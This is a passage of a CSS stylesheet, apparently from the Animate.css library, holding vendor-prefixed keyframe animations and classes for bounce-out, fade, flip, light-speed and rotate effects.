    transform: translate3d(0, 0, 0);
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(.9, .9, .9);
    transform: scale3d(.9, .9, .9);
  }

  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }
}

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInDownBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeft {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  to {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

